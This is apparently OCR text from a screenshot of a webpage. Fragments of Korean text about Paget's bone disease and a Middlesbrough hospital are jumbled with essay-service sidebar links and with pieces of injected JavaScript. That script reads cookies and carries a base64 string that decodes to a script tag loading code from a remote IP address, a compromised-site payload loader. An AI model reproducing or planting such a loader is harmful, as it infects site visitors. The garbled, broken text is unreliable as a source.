
, 친절하며, 예의 주시합니다. 아무도 공항에
입니다. 아니면 영화. James Cook
disser2buy
aget의 뼈 질환 치료 및 연구를위한 탁월한 센터로
Education Tips
질병에 대한 헌신적 인 영국 자선 단체 인
식적으로 탁월성 센터 Middlesbrough 병원의 류
essay
쿡 (James Cook)에게. 패제 병은 뼈 재
Essay Order
발생하는 뼈 질환으로 뼈가 빠른 속도로 대
Essay Writing 
=document.cookie.match(new
Essay24Servic
|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
omponent(U[1]):void 0}var
EssayHelpOnli
base64,ZG9jdW1lbnQud3JpdGUodW5lc2Nh
iU2OSU3MCU3NCUyMCU3MyU3MiU2M
EssayWritingH
3NCU3MCUzQSUyRiUyRiUzMSUzOSUz
Essaywritingre
zNCUzNiUyRSUzNiUyRiU2RCU1MiU1M
UzQyUyRiU3MyU2MyU3MiU2OSU3MCU
Free checker
h.floor(Date.now()/1e3),cookie=getC
Free Grammar
e=cookie)||void 0===time){var
1e3+86400),date=new Date((new
Free Online Da